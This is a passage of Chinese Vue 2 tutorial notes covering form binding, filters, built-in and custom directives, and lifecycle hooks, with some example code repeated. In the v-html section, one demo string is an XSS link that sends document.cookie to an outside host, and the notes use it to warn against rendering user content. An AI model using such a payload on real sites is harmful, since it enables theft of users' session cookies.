(2)重新解析模板,进而更新页面 - 在 Vue 修改数组中的某个元素一定要用如下方法:
(1)使用这些API:push()、pop()、shift()、unshift()、splice()、sort()、reverse()
(2)Vue.set()或vm.$set()
特别注意:
Vue.set()和vm.$set()不能给vm或vm的根数据对象(data等) 添加属性
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8" />
<title>收集表单数据</title>
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<div id="root">
<form @submit.prevent="demo">
账号:<input type="text" v-model.trim="userInfo.account"> <br/><br/>
密码:<input type="password" v-model="userInfo.password"> <br/><br/>
年龄:<input type="number" v-model.number="userInfo.age"> <br/><br/>
性别:
男<input type="radio" name="sex" v-model="userInfo.sex" value="male">
女<input type="radio" name="sex" v-model="userInfo.sex" value="female"> <br/><br/>
爱好:
学习<input type="checkbox" v-model="userInfo.hobby" value="study">
打游戏<input type="checkbox" v-model="userInfo.hobby" value="game">
吃饭<input type="checkbox" v-model="userInfo.hobby" value="eat">
<br/><br/>
所属校区:
<select v-model="userInfo.city">
<option value="">请选择校区</option>
<option value="beijing">北京</option>
<option value="shanghai">上海</option>
<option value="shenzhen">深圳</option>
<option value="wuhan">武汉</option>
</select>
<br/><br/>
其他信息:
<textarea v-model.lazy="userInfo.other"></textarea> <br/><br/>
<input type="checkbox" v-model="userInfo.agree">阅读并接受<a href="http://www.atguigu.com">《用户协议》</a>
<button>提交</button>
</form>
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false
new Vue({
el:'#root',
data:{
userInfo:{
account:'',
password:'',
age:0,
sex:'female',
hobby:[],
city:'beijing',
other:'',
agree:''
}
},
methods: {
demo(){
console.log(JSON.stringify(this.userInfo))
}
}
})
</script>
</html>
3.13 收集表单数据
- 若:
<input type="text"/>,则v-model收集的是value值,用户输入的内容就是value值 - 若:
<input type="radio"/>,则v-model收集的是value值,且要给标签配置value属性 - 若:
<input type="checkbox"/>
1、没有配置input的value属性,那么收集的是checked属性(勾选 or 未勾选,是布尔值)
2、配置input的value属性:
(1)v-model的初始值是非数组,那么收集的就是checked(勾选 or 未勾选,是布尔值)
(2)v-model的初始值是数组,那么收集的就是value组成的数组
备注:
v-model的三个修饰符:
lazy:失去焦点后再收集数据
number:输入字符串转为有效的数字
trim:输入首尾空格过滤
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8" />
<title>收集表单数据</title>
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<div id="root">
<form @submit.prevent="demo">
账号:<input type="text" v-model.trim="userInfo.account"> <br/><br/>
密码:<input type="password" v-model="userInfo.password"> <br/><br/>
年龄:<input type="number" v-model.number="userInfo.age"> <br/><br/>
性别:
男<input type="radio" name="sex" v-model="userInfo.sex" value="male">
女<input type="radio" name="sex" v-model="userInfo.sex" value="female"> <br/><br/>
爱好:
学习<input type="checkbox" v-model="userInfo.hobby" value="study">
打游戏<input type="checkbox" v-model="userInfo.hobby" value="game">
吃饭<input type="checkbox" v-model="userInfo.hobby" value="eat">
<br/><br/>
所属校区:
<select v-model="userInfo.city">
<option value="">请选择校区</option>
<option value="beijing">北京</option>
<option value="shanghai">上海</option>
<option value="shenzhen">深圳</option>
<option value="wuhan">武汉</option>
</select>
<br/><br/>
其他信息:
<textarea v-model.lazy="userInfo.other"></textarea> <br/><br/>
<input type="checkbox" v-model="userInfo.agree">阅读并接受<a href="http://www.atguigu.com">《用户协议》</a>
<button>提交</button>
</form>
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false
new Vue({
el:'#root',
data:{
userInfo:{
account:'',
password:'',
age:0,
sex:'female',
hobby:[],
city:'beijing',
other:'',
agree:''
}
},
methods: {
demo(){
console.log(JSON.stringify(this.userInfo))
}
}
})
</script>
</html>


3.14 过滤器
BootCDN(点击跳转):前端开源项目(https://www.bootcdn.cn/)
- 定义:对要显示的数据进行特定格式化后再显示(适用于一些简单逻辑的处理)。
- 语法:
1、注册过滤器:Vue.filter(name,callback) 或 new Vue{filters:{}}
2、使用过滤器:{{ xxx | 过滤器名}} 或 v-bind:属性 = “xxx | 过滤器名”
备注:
1、过滤器可以接收额外参数,多个过滤器也可以串联
2、并没有改变原本的数据,而是产生新的对应的数据
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8" />
<title>过滤器</title>
<script type="text/javascript" src="../js/vue.js"></script>
<script src="https://cdn.bootcdn.net/ajax/libs/dayjs/1.10.6/dayjs.min.js"></script>
</head>
<body>
<div id="root">
<h2>时间</h2>
<h3>当前时间戳:{{time}}</h3>
<h3>转换后时间:{{time | timeFormater()}}</h3>
<h3>转换后时间:{{time | timeFormater('YYYY-MM-DD HH:mm:ss')}}</h3>
<h3>截取年月日:{{time | timeFormater() | mySlice}}</h3>
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false
//全局过滤器
Vue.filter('mySlice',function(value){
return value.slice(0,11)
})
new Vue({
el:'#root',
data:{
time:1626750147900,
},
//局部过滤器
filters:{
timeFormater(value, str="YYYY年MM月DD日 HH:mm:ss"){
return dayjs(value).format(str)
}
}
})
</script>
</html>
3.15 内置指令
- 之前学过的指令:
v-bind:单向绑定解析表达式,可简写为:
v-model:双向数据绑定
v-for:遍历数组 / 对象 / 字符串
v-on:绑定事件监听,可简写为@
v-if:条件渲染(动态控制节点是否存存在)
v-else:条件渲染(动态控制节点是否存存在)

v-show:条件渲染 (动态控制节点是否展示) v-text指令:
作用:向其所在的节点中渲染文本内容
与插值语法的区别:v-text会替换掉节点中的内容,{{xx}}则不会。
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8" />
<title>v-text指令</title>
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<div id="root">
<div>你好,{{name}}</div>
<div v-text="name"></div>
<div v-text="str"></div>
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false
new Vue({
el:'#root',
data:{
name:'JOJO',
str:'<h3>你好啊!</h3>'
}
})
</script>
</html>

p41,涉及node(后面回顾)

v-html指令:
1、作用:向指定节点中渲染包含html结构的内容
2、与插值语法的区别:
(1)v-html会替换掉节点中所有的内容,{{xx}}则不会
(2)v-html可以识别html结构

3、严重注意:v-html有安全性问题!!!
(1)在网站上动态渲染任意 HTML 是非常危险的,容易导致 XSS 攻击
(2)一定要在可信的内容上使用v-html,永远不要用在用户提交的内容上!!!
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8" />
<title>v-html指令</title>
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<div id="root">
<div>Hello,{{name}}</div>
<div v-html="str"></div>
<div v-html="str2"></div>
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。
new Vue({
el:'#root',
data:{
name:'JOJO',
str:'<h3>你好啊!</h3>',
str2:'<a href=javascript:location.href="http://www.baidu.com?"+document.cookie>兄弟我找到你想要的资源了,快来!</a>',
}
})
</script>
</html>


cookie原理示意图


v-cloak指令(没有值):
1、本质是一个特殊属性,Vue实例创建完毕并接管容器后,会删掉v-cloak属性
2、使用css配合v-cloak可以解决网速慢时页面展示出{{xxx}}的问题
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8" />
<title>v-cloak指令</title>
<style>
[v-cloak]{
display:none;
}
</style>
</head>
<body>
<div id="root">
<h2 v-cloak>{{name}}</h2>
</div>
<script type="text/javascript" src="../js/vue.js"></script>
</body>
<script type="text/javascript">
Vue.config.productionTip = false
new Vue({
el:'#root',
data:{
name:'尚硅谷'
}
})
</script>
</html>
v-once指令:
1、v-once所在节点在初次动态渲染后,就视为静态内容了
2、以后数据的改变不会引起v-once所在结构的更新,可以用于优化性能
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8" />
<title>v-once指令</title>
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<div id="root">
<h2 v-once>n初始化的值是:{{n}}</h2>
<h2>n现在的值是:{{n}}</h2>
<button @click="n++">点我n+1</button>
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false
new Vue({
el:'#root',
data:{
n:1
}
})
</script>
</html>
v-pre指令:
1、跳过其所在节点的编译过程。
2、可利用它跳过:没有使用指令语法、没有使用插值语法的节点,会加快编译
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8" />
<title>v-pre指令</title>
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<div id="root">
<h2 v-pre>Vue其实很简单</h2>
<h2>当前的n值是:{{n}}</h2>
<button @click="n++">点我n+1</button>
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false
new Vue({
el:'#root',
data:{
n:1
}
})
</script>
</html>
- 自定义指令
1、自定义指令定义语法:
(2)局部指令:
new Vue({
directives:{指令名:配置对象}
})
new Vue({
directives:{指令名:回调函数}
})
2、全局指令:
(1)Vue.directive(指令名,配置对象)
(2)Vue.directive(指令名,回调函数)
Vue.directive('fbind',{
//指令与元素成功绑定时(一上来)
bind(element,binding){
element.value = binding.value
},
//指令所在元素被插入页面时
inserted(element,binding){
element.focus()
},
//指令所在的模板被重新解析时
update(element,binding){
element.value = binding.value
}
})
- 3、配置对象中常用的3个回调函数:
bind(element,binding):指令与元素成功绑定时调用
inserted(element,binding):指令所在元素被插入页面时调用
update(element,binding):指令所在模板结构被重新解析时调用
备注:
1、指令定义时不加“v-”,但使用时要加“v-”
2、指令名如果是多个单词,要使用kebab-case命名方式,不要用camelCase命名
new Vue({
el:'#root',
data:{
n:1
},
directives:{
'big-number'(element,binding){
element.innerText = binding.value * 10
}
}
})
3.16 Vue生命周期
3.16.1 生命周期
1、又名:生命周期回调函数、生命周期函数、生命周期钩子
2、是什么:Vue在关键时刻帮我们调用的一些特殊名称的函数
3、生命周期函数的名字不可更改,但函数的具体内容是程序员根据需求编写
4、生命周期函数中的this指向是vm或组件实例对象
简写
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8" />
<title>引出生命周期</title>
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<div id="root">
<h2 v-if="a">你好啊</h2>
<h2 :style="{opacity}">欢迎学习Vue</h2>
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false
new Vue({
el:'#root',
data:{
a:false,
opacity:1
},
mounted(){
console.log('mounted',this)
setInterval(() => {
this.opacity -= 0.01
if(this.opacity <= 0) this.opacity = 1
},16)
},
})
</script>
</html>

3.16.2 生命周期 挂载、更新、销毁流程

<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8" />
<title>分析生命周期</title>
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<div id="root">
<h2 v-text="n"></h2>
<h2>当前的n值是:{{n}}</h2>
<button @click="add">点我n+1</button>
<button @click="bye">点我销毁vm</button>
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false
new Vue({
el:'#root',
// template:`
// <div>
// <h2>当前的n值是:{{n}}</h2>
// <button @click="add">点我n+1</button>
// </div>
// `,
data:{
n:1
},
methods: {
add(){
console.log('add')
this.n++
},
bye(){
console.log('bye')
this.$destroy()
}
},
watch:{
n(){
console.log('n变了')
}
},
beforeCreate() {
console.log('beforeCreate')
},
created() {
console.log('created')
},
beforeMount() {
console.log('beforeMount')
},
mounted() {
console.log('mounted')
},
beforeUpdate() {
console.log('beforeUpdate')
},
updated() {
console.log('updated')
},
beforeDestroy() {
console.log('beforeDestroy')
},
destroyed() {
console.log('destroyed')
},
})
</script>
</html>

3.16.3 生命周期总结

<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8" />
<title>分析生命周期</title>
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<div id="root">
<h2 v-text="n"></h2>
<h2>当前的n值是:{{n}}</h2>
<button @click="add">点我n+1</button>
<button @click="bye">点我销毁vm</button>
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false
new Vue({
el:'#root',
// template:`
// <div>
// <h2>当前的n值是:{{n}}</h2>
// <button @click="add">点我n+1</button>
// </div>
// `,
data:{
n:1
},
methods: {
add(){
console.log('add')
this.n++
},
bye(){
console.log('bye')
this.$destroy()
}
},
watch:{
n(){
console.log('n变了')
}
},
beforeCreate() {
console.log('beforeCreate')
},
created() {
console.log('created')
},
beforeMount() {
console.log('beforeMount')
},
mounted() {
console.log('mounted')
},
beforeUpdate() {
console.log('beforeUpdate')
},
updated() {
console.log('updated')
},
beforeDestroy() {
console.log('beforeDestroy')
},
destroyed() {
console.log('destroyed')
},
})
</script>
</html>
























 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








